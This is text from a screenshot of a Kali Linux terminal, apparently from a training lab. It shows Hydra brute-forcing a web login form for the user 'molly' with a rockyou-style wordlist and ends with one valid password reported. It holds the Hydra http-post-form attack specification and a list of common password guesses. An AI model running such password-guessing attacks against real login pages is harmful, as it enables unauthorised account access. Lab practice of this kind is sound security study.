 root@vm-dsktp-kali: /home/itchy
File Actions Edit View Help
root@vm-dsktp-kali: /home/itchy × molly@ip-10-10-180-225: ~ ×
[DATA] attacking http-post-form://10.10.180.225:80/login:username=^USER^&password=^PASS^:F=Your username or password is incorrect.
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "ashley" - 19 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "qwerty" - 20 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "111111" - 21 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "iloveu" - 22 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "000000" - 23 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "michelle" - 24 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "tigger" - 25 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "sunshine" - 26 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "chocolate" - 27 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "password1" - 28 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "soccer" - 29 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "anthony" - 30 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "friends" - 31 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "butterfly" - 32 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "purple" - 33 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "angel" - 34 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "jordan" - 35 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "liverpool" - 36 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "justin" - 37 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "loveme" - 38 of 14344399 [child 2] (0/0)
[80][http-post-form] host: 10.10.180.225 login: password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-30 17:20:37
┌──(root💀vm-dsktp-kali)-[/home/itchy]
└─# 255 ×
KALI
BY OFFENSIVE SECURITY